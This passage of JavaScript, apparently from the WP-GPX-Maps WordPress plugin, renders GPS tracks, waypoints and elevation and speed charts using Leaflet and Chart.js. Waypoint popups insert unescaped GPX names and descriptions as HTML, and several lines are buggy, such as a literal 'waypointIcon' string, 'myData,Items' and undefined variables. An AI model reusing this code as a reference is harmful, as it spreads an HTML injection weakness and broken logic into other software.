					new google.maps.Size(32, 32),
					new google.maps.Point(0,0),
					new google.maps.Point(16, 16)
				);
				
				var marker = new google.maps.Marker({
					position: new google.maps.LatLng(first[0], first[1]),
					title:"Start",
					icon: current,
					map: this.map,
					zIndex: 10
				});
				
				for (i=0; i < polylinenes.length; i++) 
				{	

					google.maps.event.addListener(polylinenes[i],'mouseover',function(event){
						if (marker)
						{
							marker.setPosition(event.latLng);	
							marker.setTitle(lng.currentPosition);
							if (myChart)
							{
								var l1 = event.latLng.lat();
								var l2 = event.latLng.lng();
								var ci = getClosestIndex(mapData,l1,l2);
								var activeElements = [];
								var seriesLen = myChart.data.datasets.length;												
								for(var i=0; i<seriesLen;i++)
								{
									activeElements.push(myChart.chart.getDatasetMeta(i).data[ci]);
								}
								if (activeElements.length > 0)
								{
									myChart.options.customLine.x = activeElements[0]._model.x;
									if (isNaN(myChart.tooltip._eventPosition))
									{
										myChart.tooltip._eventPosition = {
												x: activeElements[0]._model.x, 
												y: activeElements[0]._model.y
											};
									}								
									myChart.tooltip._active = activeElements;
									myChart.tooltip.update(true);
									myChart.draw();
								}

							}
						}
					});		
				}
				
				
				
			},
			this.AddWaypoints = function(waypoints, waypointIcon)
			{
				
			},
			this.MoveMarkerToPosition = function(LatLon, updateChart)
			{
				
			}
		},
		
		Leaflet : function(){
			this.Bounds = [],
			this.lng = {},
			this.map = null,
			this.EventSelectChart = null,
			this.Polylines = [],
			this.CurrentPositionMarker = null,
			this.CurrentGPSPositionMarker = null,
			this.init = function(targetElement, mapType, scrollWheelZoom, ThunderforestApiKey){
				
				this.map = L.map(targetElement, 
					{ 
						scrollWheelZoom : scrollWheelZoom, 
					}		
				);
				
				// create fullscreen control
				var fsControl = new L.Control.FullScreen();
				// add fullscreen control to the map
				this.map.addControl(fsControl);				
				
				L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
					attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
				}).addTo(this.map);

				var hasThunderforestApiKey = (ThunderforestApiKey + '').length > 0;
				
				var baseMaps = {};
				
				var overlayMaps = { };
				
				var defaultMpaLayer = null;
				
				if (hasThunderforestApiKey)
				{
					baseMaps["Open Cycle Map"] = L.tileLayer('https://a.tile.thunderforest.com/cycle/{z}/{x}/{y}.png?apikey=' + ThunderforestApiKey, {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});
					
					baseMaps["Open Cycle Map - Transport"] = L.tileLayer('https://a.tile.thunderforest.com/transport/{z}/{x}/{y}.png?apikey=' + ThunderforestApiKey, {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});			
				
					baseMaps["Open Cycle Map - Landscape"] = L.tileLayer('https://a.tile.thunderforest.com/landscape/{z}/{x}/{y}.png?apikey=' + ThunderforestApiKey, {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
						});

				}
				else
				{
				
					baseMaps["Open Cycle Map"] = L.tileLayer('http://a.tile.opencyclemap.org/cycle/{z}/{x}/{y}.png', {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});
				
					baseMaps["Open Cycle Map - Transport"] = L.tileLayer('https://a.tile2.opencyclemap.org/transport/{z}/{x}/{y}.png', {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});
						
					baseMaps["Open Cycle Map - Landscape"] = L.tileLayer('https://a.tile3.opencyclemap.org/landscape/{z}/{x}/{y}.png', {
						maxZoom: 18,
						attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
							'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
							'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
					});

				}

				baseMaps["Open Street Map"] = L.tileLayer('https://tile.openstreetmap.org/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});

				
				baseMaps["MapToolKit - Terrain"] = L.tileLayer('https://tile2.maptoolkit.net/terrain/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});
				
				baseMaps["Humanitarian Map Style"] = L.tileLayer('https://a.tile.openstreetmap.fr/hot/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});
				/*
				baseMaps["Open Ski Map"] = L.tileLayer('http://tiles.skimap.org/openskimap/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});
				*/
				
				baseMaps["Hike & Bike"] = L.tileLayer('http://toolserver.org/tiles/hikebike/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});		

				baseMaps["Open Sea Map"] = L.tileLayer('http://tiles.openseamap.org/seamark/{z}/{x}/{y}.png', {
					maxZoom: 18,
					attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, ' +
						'<a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
						'Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',
				});		

				
				switch (mapType)
				{
					case 'OSM1': { 
						baseMaps["Open Street Map"].addTo(this.map);
						break;
					}
					case 'OSM2': { 
						baseMaps["Open Cycle Map"].addTo(this.map);
						break;
					}
					case 'OSM4': { 
						baseMaps["Open Cycle Map - Transport"].addTo(this.map);
						break;
					}
					case 'OSM5': { 
						baseMaps["Open Cycle Map - Landscape"].addTo(this.map);
						break;
					}
					case 'OSM6': { 
						baseMaps["MapToolKit - Terrain"].addTo(this.map);
						break;
					}
					case 'OSM7': { 
						baseMaps["Humanitarian Map Style"].addTo(this.map);
						break;
					}
					case 'OSM8': { 
						baseMaps["Open Ski Map"].addTo(this.map);
						break;
					}
					case 'OSM9': { 
						baseMaps["Hike & Bike"].addTo(this.map);
						break;
					}
					case 'OSM10': { 
						baseMaps["Open Sea Map"].addTo(this.map);
						break;
					}
					
					default: { 
						baseMaps["Open Street Map"].addTo(this.map);
					}
				}				
				
				L.control.layers(baseMaps, overlayMaps).addTo(this.map);

			},
			
			this.AppPolylines = function(mapData, color1, currentIcon, startIcon, endIcon) {
				
				var first = WPGPXMAPS.Utils.GetItemFromArray(mapData,0)
				
				if (currentIcon == '')
				{
					currentIcon = "https://maps.google.com/mapfiles/kml/pal4/icon25.png";
				}
				
				var CurrentPositionMarker = L.marker(first, {icon: L.icon({
																				iconUrl: currentIcon,
																				iconSize:     [32, 32], // size of the icon
																				iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
																			})
																		});
				CurrentPositionMarker.addTo(this.map);
				CurrentPositionMarker.title = "Start";
				
				this.CurrentPositionMarker = CurrentPositionMarker;
					
				var pointsArray = WPGPXMAPS.Utils.DividePolylinesPoints(mapData);
				
				var lng = this.lng;
				var EventSelectChart = this.EventSelectChart;
				
				this.Bounds = mapData;
				
				this.CenterMap();
				
				for (i=0; i < pointsArray.length; i++) 
				{
					
					if ( i < color1.length)
					{
						color=color1[i];
					}
					else
					{
						color=color1[color1.length-1];
					}
					
					try
					{
						var polyline = L.polyline(pointsArray[i], {color: color}).addTo(this.map);
						this.Polylines.push(polyline);
						
						var context = this;
						
						this.Polylines[i].on('mousemove', function(e) { 
							context.MoveMarkerToPosition([e.latlng.lat, e.latlng.lng], true);
						});						
					}	
					catch(err) {						
					}
					
				}				
			
				if (startIcon != '')
				{
					
					var startMarker = L.marker(mapData[0], {icon: L.icon({
																		iconUrl: startIcon,
																		iconSize:     [32, 32], // size of the icon
																		iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
																	})
																});
					startMarker.addTo(this.map);
					startMarker.title = "Start";
					

				}

				if (endIcon != '')
				{
					  
					var endMarker = L.marker(mapData[ mapData.length - 1 ], {icon: L.icon({
																		iconUrl: endIcon,
																		iconSize:     [32, 32], // size of the icon
																		iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
																	})
																});
					endMarker.addTo(this.map);
					endMarker.title = "End";
				
				}


	/*			
				var current = new google.maps.MarkerImage(currentIcon,
					new google.maps.Size(32, 32),
					new google.maps.Point(0,0),
					new google.maps.Point(16, 16)
				);
				
				var marker = new google.maps.Marker({
					position: new google.maps.LatLng(first[0], first[1]),
					title:"Start",
					icon: current,
					map: map,
					zIndex: 10
				});

				for (i=0; i < polylinenes.length; i++) 
				{	

					google.maps.event.addListener(polylinenes[i],'mouseover',function(event){
						if (marker)
						{
							marker.setPosition(event.latLng);	
							marker.setTitle(lng.currentPosition);
							if (myChart)
							{
								var l1 = event.latLng.lat();
								var l2 = event.latLng.lng();
								var ci = getClosestIndex(mapData,l1,l2);
								var activeElements = [];
								var seriesLen = myChart.data.datasets.length;												
								for(var i=0; i<seriesLen;i++)
								{
									activeElements.push(myChart.chart.getDatasetMeta(i).data[ci]);
								}
								if (activeElements.length > 0)
								{
									myChart.options.customLine.x = activeElements[0]._model.x;
									if (isNaN(myChart.tooltip._eventPosition))
									{
										myChart.tooltip._eventPosition = {
												x: activeElements[0]._model.x, 
												y: activeElements[0]._model.y
											};
									}								
									myChart.tooltip._active = activeElements;
									myChart.tooltip.update(true);
									myChart.draw();
								}

							}
						}
					});		
				}
				
		*/						
				
			},
					
			this.AddWaypoints = function(waypoints, waypointIcon)
			{	
			
				var icon = L.icon({
					iconUrl: 'https://maps.google.com/mapfiles/ms/micons/flag.png',
					iconSize:     [32, 32], // size of the icon
					iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
				});
						
				if (waypointIcon!='')
				{
					icon = L.icon({
						iconUrl: 'waypointIcon',
						iconSize:     [32, 32], // size of the icon
						iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
					});
				}
				
				for (i = 0; i < waypoints.length; i++) { 
					var wpt = waypoints[i];
					
					this.Bounds.push([wpt.lat,wpt.lon]);
					
					var lat= wpt.lat;
					var lon= wpt.lon;
					var sym= wpt.sym;
					var typ= wpt.type;

					if (icon.img) {
						icon.iconUrl = wpt.img;
						wsh = '';
					}
					
					var marker = L.marker([lat, lon], {icon: icon });

					var cnt = '';	
					
					if (wpt.name=='')
					{
						cnt = "<div>" + unescape(wpt.desc) + "</div>";
					}
					else
					{
						cnt = "<div><b>" + wpt.name + "</b><br />" + unescape(wpt.desc) + "</div>";
					}
					
					cnt += "<br /><p><a href='https://maps.google.com?daddr=" + lat + "," + lon + "' target='_blank'>Itin&eacute;raire</a></p>";

					marker.addTo(this.map).bindPopup(cnt);
					
				}	
			
				this.CenterMap();				
				
			},
			
			this.MoveMarkerToPosition = function(LatLon, updateChart) {
				if (this.CurrentPositionMarker == null)
					return;
				
				this.CurrentPositionMarker.setLatLng(LatLon);	
				
				if (this.lng)
					this.CurrentPositionMarker.title = this.lng.currentPosition;
				
				if (updateChart == true && this.EventSelectChart)
					this.EventSelectChart(LatLon);
						
			},
			this.CenterMap = function()
			{
				this.map.fitBounds(this.Bounds);
			}
			
		}
		
	}
	
};

(function ( $ ) {

    $.fn.wpgpxmaps = function( params ) {

		var targetId = params.targetId;
		var mapType = params.mapType;
		var mapData = params.mapData;
		var graphDist = params.graphDist;
		var graphEle = params.graphEle;
		var graphSpeed = params.graphSpeed;
		var graphHr = params.graphHr;
		var graphAtemp = params.graphAtemp;
		var graphCad = params.graphCad;
		var graphGrade = params.graphGrade;
		var waypoints = params.waypoints;
		var unit = params.unit;
		var unitspeed = params.unitspeed;
		var color1 = params.color1;
		var color2 = params.color2;
		var color3 = params.color3;
		var color4 = params.color4;
		var color5 = params.color5;
		var color6 = params.color6;
		var color7 = params.color7;
		var chartFrom1 = params.chartFrom1;
		var chartTo1 = params.chartTo1;
		var chartFrom2 = params.chartFrom2;
		var chartTo2 = params.chartTo2;
		var startIcon = params.startIcon;
		var waypointIcon = params.waypointIcon;
		var endIcon = params.endIcon;
		var currentIcon = params.currentIcon;
		var zoomOnScrollWheel = params.zoomOnScrollWheel;
		var lng = params.langs;
		var pluginUrl = params.pluginUrl;
		var usegpsposition = params.usegpsposition;
		var currentpositioncon= params.currentpositioncon;
		var ThunderforestApiKey = params.TFApiKey;
		
		var hasThunderforestApiKey = (ThunderforestApiKey + '').length > 0;
		
		var _formats=[];

		// Unit of measure settings
		var l_s;
		var l_x;
		var l_y;
		var l_grade = { suf : "%", dec : 1 };
		var l_hr = { suf : "", dec : 0 };
		var l_cad = { suf : "", dec : 0 };				
	
		var el = document.getElementById("wpgpxmaps_" + targetId);
		var el_map = document.getElementById("map_" + targetId);
		var el_chart = document.getElementById("chart_" + targetId);
		var el_report = document.getElementById("report_" + targetId);
		var el_osm_credits = document.getElementById("wpgpxmaps_" + targetId + "_osm_footer");
		
		var mapWidth = el_map.style.width;
			
		var map = new WPGPXMAPS.MapEngines.Leaflet();
		map.lng = lng;
		map.init("map_" + targetId, 
						mapType, 
						(zoomOnScrollWheel == 'true'),
						ThunderforestApiKey);
					
		map.EventSelectChart = function(LatLon) 
		{
			
			if (myChart)
			{
				var l1 = LatLon[0];
				var l2 = LatLon[1];
				var ci = getClosestIndex(mapData,l1,l2);
				var activeElements = [];
				var seriesLen = myChart.data.datasets.length;												
				for(var i=0; i<seriesLen;i++)
				{
					activeElements.push(myChart.chart.getDatasetMeta(i).data[ci]);
				}
				if (activeElements.length > 0)
				{
					myChart.options.customLine.x = activeElements[0]._model.x;
					if (isNaN(myChart.tooltip._eventPosition))
					{
						myChart.tooltip._eventPosition = {
								x: activeElements[0]._model.x, 
								y: activeElements[0]._model.y
							};
					}								
					myChart.tooltip._active = activeElements;
					myChart.tooltip.update(true);
					myChart.draw();
				}

			}			
		}
	
		//var bounds = new google.maps.LatLngBounds();
		
	
		if ( usegpsposition == "true"  )
		{

			// Try HTML5 geolocation
			if(navigator.geolocation) {
				
				var context = map;
			
				navigator.geolocation.watchPosition(function(position)
				{
					
					var radius = position.coords.accuracy / 2;

					// user position
					var pos = [position.coords.latitude, position.coords.longitude];
				
					if (context.CurrentGPSPositionMarker == null)
					{
						if (currentpositioncon == '')
						{
							currentpositioncon = "https://maps.google.com/mapfiles/kml/pal4/icon25.png";
						}						
						
						context.CurrentGPSPositionMarker = L.marker(pos, {icon: L.icon({
																		iconUrl: currentpositioncon,
																		iconSize:     [32, 32], // size of the icon
																		iconAnchor:   [16, 16], // point of the icon which will correspond to marker's location
																	})
																})
																.addTo(context.map)
																.bindPopup(lng.currentPosition)
																.openPopup();
																
					}
					else 
					{
						context.CurrentGPSPositionMarker.setLatLng(pos);
					}
				
					context.Bounds.push(pos);
					
					context.CenterMap();				
				
				}, 
				function(e){
					// some errors
				}, 
				{
				  enableHighAccuracy: false,
				  timeout: 5000,
				  maximumAge: 0
				});
			}
		
		}
		
		
		// Print WayPoints
		if (!jQuery.isEmptyObject(waypoints))
		{
			map.AddWaypoints(waypoints, waypointIcon);
		}
		
		// Print Images
		
		jQuery("#ngimages_" + targetId).attr("style","display:block;position:absolute;left:-50000px");
		jQuery("#ngimages_" + targetId + " span").each(function(){
		
			var imageLat  = jQuery(this).attr("lat");
			var imageLon  = jQuery(this).attr("lon");
			
			jQuery("img",this).each(function() {
			
				jQuery(this).load(function(){

					var imageUrl  = jQuery(this).attr("src");
					var img_w = jQuery(this).width();
					var img_h = jQuery(this).height();
					
					imageLat = imageLat.replace(",", ".");
					imageLon = imageLon.replace(",", ".");
					
					//var p = new google.maps.LatLng(imageLat, imageLon);
					//bounds.extend(p);

					var mc = new CustomMarker(map, p, imageUrl, img_w, img_h );
					
					ngImageMarkers.push(mc);
					
					google.maps.event.addListener(mc, "click", function(div) {
						var lat = div.getAttribute("lat");
						var lon = div.getAttribute("lon");
						var a = getClosestImage(lat,lon,targetId).childNodes[0];			
						if (a)
						{
							a.click();
						}
					});

				});
			
				if (jQuery(this).width() + jQuery(this).height() > 0)
				{
					jQuery(this).trigger("load");
				}

			});
		
		});
		
		/*
		
		// Nextgen Pro Lightbox FIX
		var _xx = jQuery("#ngimages_" + targetId + " .nextgen_pro_lightbox");
		if (_xx.length > 0)
		{
		
			var rnd1 = Math.random().toString(36).substring(7);
			var rnd2 = Math.random().toString(36).substring(7);
		
			//get first gallery without images
			for (var _temp in galleries) {  
				var _gal = galleries[_temp];
				
				if (_gal.source == "random_images" && _gal.wpgpxmaps != true )
				{
				
					_gal.source == "galleries";
					_gal.wpgpxmaps = true;
					_transient_id = _temp.replace("gallery_","")
					_gal["entity_ids"] = [];
					_gal["image_ids"] = [];
					_gal["gallery_ids"] = [96];
					for (var i=0;i<_xx.length;i++)
					{ 
						var __xx = jQuery(_xx[i]);
						__xx.attr("data-nplmodal-gallery-id", _transient_id);
						_gal["image_ids"].push(__xx.attr("data-image-id"));			
					}
					break;
				}
			}
		}
		*/
		
		if ( jQuery("#ngimages_" + targetId + " span").length > 0 )
		{
		
			// Set CSS for the control border
			var controlUIhi = document.createElement('img');
			controlUIhi.src = pluginUrl + "/wp-gpx-maps/img/hideImages.png";
			controlUIhi.style.cursor = 'pointer';
			controlUIhi.title = lng.hideImages;
			controlDiv.appendChild(controlUIhi);

			// Setup the click event listeners
			google.maps.event.addDomListener(controlUIhi, 'click', function(event) {
				var isImagesHidden = (controlUIhi.isImagesHidden == true);
				var mapDiv = map.getDiv();
				var center = map.getCenter();
				
				if (isImagesHidden)
				{
					for (var i=0; i<ngImageMarkers.length; i++) {
						ngImageMarkers[i].setMap(map);
					}			
					controlUIhi.src = pluginUrl + "/wp-gpx-maps/img/hideImages.png";	
					controlUIhi.title = lng.hideImages;
				}
				else
				{
					for (var i=0; i<ngImageMarkers.length; i++) {
						ngImageMarkers[i].setMap(null);
					}			
					controlUIhi.src = pluginUrl + "/wp-gpx-maps/img/showImages.png";
					controlUIhi.title = lng.showImages;
				}
				controlUIhi.isImagesHidden = !isImagesHidden;
				return false;			
			});

		}		
		
		// Print Track
		if (mapData != '')		
		{
			map.AppPolylines(mapData, color1, currentIcon, startIcon, endIcon);
		}
		
		/*
		map.setCenter(bounds.getCenter()); 
		map.fitBounds(bounds);
		*/
			
		// FIX post tabs	
		var $_tab = $(el).closest(".wordpress-post-tabs, .tab-pane").eq(0);	
		if ($_tab)
		{
			var contextMap = map;
			
			var FixMapSize = function(e)
			{
				setTimeout(function(e){				
					//google.maps.event.trigger(map, 'resize');					
					contextMap.map.invalidateSize();
					contextMap.CenterMap();
					tabResized = true;
				}, 300);				
			}
			
			$(".wpsm_nav-tabs a").click(FixMapSize);
			
			$("div > ul > li > a", $_tab).click(FixMapSize);
		}	
		
	
		var graphh = jQuery('#myChart_' + params.targetId).css("height");
		
		if (graphDist != '' && (graphEle != '' || graphSpeed != '' || graphHr != '' || graphAtemp != '' || graphCad != '') && graphh != "0px")
		{

			var valLen = graphDist.length;
		
		
			if (unit=="1")
			{
				l_x = { suf : "mi", dec : 1 };
				l_y = { suf : "ft", dec : 0 };
			}
			else if (unit=="2")
			{
				l_x = { suf : "km", dec : 1 };
				l_y = { suf : "m", dec : 0 };
			}
			else if (unit=="3")
			{
				l_x = { suf : "NM", dec : 1 };
				l_y = { suf : "m", dec : 0 };
			}		
			else if (unit=="4")
			{
				l_x = { suf : "mi", dec : 1 };
				l_y = { suf : "m", dec : 0 };
			}
			else if (unit=="5")
			{
				l_x = { suf : "NM", dec : 1 };
				l_y = { suf : "ft", dec : 0 };
			}
			else
			{
				l_x = { suf : "m", dec : 0 };
				l_y = { suf : "m", dec : 0 };
			}
			
			var nn = 1111.1;
			var _nn = nn.toLocaleString();
			var _nnLen = _nn.length;
			var decPoint = _nn.substring(_nnLen - 2, _nnLen - 1);
			var thousandsSep = _nn.substring(1, 2);
			
			if (decPoint == "1")
				decPoint = ".";
				
			if (thousandsSep == "1")
				thousandsSep = "";		
				
			// define the options
			var hoptions = {
				type: 'line',
				data: {
					datasets: [],
				},
				borderWidth: 1,
				options: {
					animation: {
						//duration: 0, // general animation time
					},
					hover: {
						//animationDuration: 0, // duration of animations when hovering an item
					},
					//responsiveAnimationDuration: 0, // animation duration after a resize
					customLine: {
						color: 'gray'
					},
					scales: {
						yAxes: [],
			            xAxes: [{
			                type: 'linear',
							ticks: {
								suggestedMin: 0,
								max: graphDist[graphDist.length-1],
								// Include a dollar sign in the ticks
								callback: function(value, index, values) {
									return Math.round(value, l_x.dec) + l_x.suf;
								}
							}
			            }]
					},
					tooltips: {
						position: 'average',
						mode: 'index',
						intersect: false,
						callbacks : {
							title: function(tooltipItems, data) {
								//Return value for title
								var fpt = _formats[0];
								return Math.round(tooltipItems[0].xLabel, fpt.dec) + fpt.suf;;
							},
							label : function(tooltipItem, data) {
								// format list values
								var label = data.datasets[tooltipItem.datasetIndex].label || '';
								var fpt = _formats[tooltipItem.datasetIndex];
								if (label) {
									label += ': ';
								}
								label += Math.round(tooltipItem.yLabel, fpt.dec) + fpt.suf;
								return label;
							},
							footer : function(tooltipItem){
								// move the point in map
								var i = tooltipItem[0].index;
								var point = WPGPXMAPS.Utils.GetItemFromArray(mapData,i)
								map.MoveMarkerToPosition(point, false);

							}						
						}
					},
				},
				
				plugins: [{
					beforeEvent: function(chart, e) {
						if ((e.type === 'mousemove')
						&& (e.x >= e.chart.chartArea.left)
						&& (e.x <= e.chart.chartArea.right)
						) {
							chart.options.customLine.x = e.x;
						}
					},
					afterDraw: function(chart, easing) {
						var ctx = chart.chart.ctx;
						var chartArea = chart.chartArea;
						var x = chart.options.customLine.x;
						if (!isNaN(x)) {
							ctx.save();
							ctx.strokeStyle = chart.options.customLine.color;
							ctx.moveTo(chart.options.customLine.x, chartArea.bottom);
							ctx.lineTo(chart.options.customLine.x, chartArea.top);
							ctx.stroke();
							ctx.restore();
						}
					}
				}],
				
				labels : graphDist,
				
			};
		
			if (graphEle != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphEle);

				var yaxe = {
					type: 'linear',
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_y.dec) + l_y.suf;
						}
					},
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
		
				if ( chartFrom1 != '' )
				{
					yaxe.min = chartFrom1;
					yaxe.startOnTick = false;
				}
				else { 
					yaxe.min = myData.Min; 
				}
				
				if ( chartTo1 != '' )
				{
					yaxe.max = chartTo1;
					yaxe.endOnTick = false;
				}
				else { 
					yaxe.max = myData.Max; 
				}
				_formats.push(l_y)
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.altitude, myData.Items, color2, yaxe.id ));		

			}
			
			if (graphSpeed != '') {
				if (unitspeed == '6') /* min/100m */				
				{					
					l_s = { suf : "min/100m", dec : 2 };				
				} 
				else if (unitspeed == '5') /* knots */
				{
					l_s = { suf : "knots", dec : 2 };
				} 
				else if (unitspeed == '4') /* min/miles */
				{
					l_s = { suf : "min/mi", dec : 2 };
				} 
				else if (unitspeed == '3') /* min/km */
				{
					l_s = { suf : "min/km", dec : 2 };
				} 
				else if (unitspeed == '2') /* miles/h */
				{
					l_s = { suf : "mi/h", dec : 0 };
				} 
				else if (unitspeed == '1') /* km/h */
				{
					l_s = { suf : "km/h", dec : 0 };
				} 
				else
				{
					l_s = { suf : "m/s", dec : 0 };
				}
				
				var myData = mergeArrayForChart(graphDist, graphSpeed);

				var yaxe = { 
					type: 'linear',
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_s.dec) + l_s.suf;
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
							
				if ( chartFrom2 != '' )
				{
					yaxe.min = chartFrom2;
					yaxe.startOnTick = false;				
				}
				else { 
					yaxe.min = myData.Min; 
				}
				
				if ( chartTo2 != '' )
				{
					yaxe.max = chartTo2;
					yaxe.endOnTick = false;				
				}
				else { 
					yaxe.max = myData.Max; 
				}

				
				_formats.push(l_s);
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.speed, myData.Items, color3, yaxe.id ) );			

			}
			
			if (graphHr != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphHr);

				var yaxe = {
					type: 'linear',					
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_hr.dec) + l_hr.suf;
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};

				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.heartRate, myData.Items, color4, yaxe.id ) );			
				_formats.push(l_hr);
			}
			
			
			if (graphAtemp != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphAtemp);

				var yaxe = {
					type: 'linear',
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, 1) + "°C";
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
				
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.atemp, myData,Items, color7, yaxe.id ) );			
				_formats.push({ suf : "°C", dec : 1 });
				
			}
			
			
			if (graphCad != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphCad, true);
				
				var yaxe = {
					type: 'linear',
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_cad.dec) + l_cad.suf;
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
									
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.cadence, myData.Items, color5, yaxe.id) );
				_formats.push(l_cad);
				
			}

			if (graphGrade != '')
			{
				
				var myData = mergeArrayForChart(graphDist, graphGrade);

				var yaxe = {
					type: 'linear',					
					ticks: {
						// Include a dollar sign in the ticks
						callback: function(value, index, values) {
							return Math.round(value, l_grade.dec) + l_grade.suf;
						}
					},
					position: 'right',
					scalePositionLeft: false,
					id: "y-axis-" + (hoptions.options.scales.yAxes.length + 1),
				};
				
				_formats.push(l_grade);
				hoptions.options.scales.yAxes.push(yaxe);
				hoptions.data.datasets.push( wpgpxmapsGetDataset(lng.grade, myData.Items, color6, yaxe.id ) );			
				
			}
			
			var ctx = document.getElementById("myChart_" + params.targetId).getContext('2d');
			var myChart = new Chart(ctx, hoptions);
		
		}
		else  {
			jQuery("#myChart_" + params.targetId).css("display","none");
		}
	
        return this;
    };
	
	function mergeArrayForChart(distArr, dataArr, setZerosAsNull)
	{
		var l = distArr.length;
		
		var items = new Array(l);
		var min=10000;
		var max=-10000;
		
		for (i=0; i<l; i++) 
		{
			if (distArr[i] != null)
			{
				var _item = dataArr[i];
				
				if (setZerosAsNull === true && _item === 0)
				{
					_item = null;					
				}
				
				items[i] = {
								x: distArr[i], 
								y:_item
							};
				if (_item > max) 
					max = _item; 
				if (_item < min) 
					min = _item;
			}
		}
		
		return {
			Items : items,
			Min : min,
			Max : max,			
		}
		
	}
	
	function wpgpxmapsGetDataset(name,data,color, id) {
		return {
			label: name, // jQuery("<div/>").html(name).text(), // convert html special chars to text, ugly but it works
			data : data,
			borderColor: color,
			backgroundColor: hexToRgbA(color, .3),
			pointRadius: 0,
			borderWidth: 1,
			pointHoverRadius: 1,
			yAxisID: id,
		}
	}
	
	function hexToRgbA(hex,a){
		var c;
		if(/^#([A-Fa-f0-9]{3}){1,2}$/.test(hex)){
			c= hex.substring(1).split('');
			if(c.length== 3){
